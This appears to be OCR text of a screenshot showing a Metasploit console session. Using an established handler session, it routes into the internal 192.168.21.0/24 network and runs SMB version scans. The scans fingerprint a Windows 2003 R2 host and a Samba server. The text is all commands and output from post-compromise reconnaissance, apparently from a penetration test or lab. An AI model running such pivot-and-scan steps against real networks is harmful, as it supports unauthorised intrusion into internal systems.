 msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.21.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > use auxiliary/scanner/smb/smb_version
<et rhost C:\\User\Administrator\Desktop\ip.txt
rhost => C:\UserAdministratorDesktopip.txt
msf6 auxiliary(scanner/smb/smb_version) > run
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to val
idate: RHOSTS.
msf6 auxiliary(scanner/smb/smb_version) > set rhost 192.168.21.60
rhost => 192.168.21.60
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.21.60:445 - SMB Detected (versions:1) (preferred dialect:) (sign
atures:optional)
[+] 192.168.21.60:445 - Host is running Windows 2003 R2 SP2 (build:3790) (
name:ICASAVMPRO) (workgroup:WORKGROUP)
[*] 192.168.21.60: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > set rhost 192.168.21.4
rhost => 192.168.21.4
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.21.4:445 - SMB Detected (versions:1, 2, 3) (preferred dialect:S
MB 3.1.1) (compression capabilities:LZNT1) (encryption capabilities:AES-128-CCM)
(signatures:optional) (guid:{63697766-7361-0061-0000-000000000000}) (authentica
tion domain:ICASA)
[*] 192.168.21.4:445 - Host could not be identified: Windows 6.1 (Samba 4
.10.5)
[*] 192.168.21.4: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > _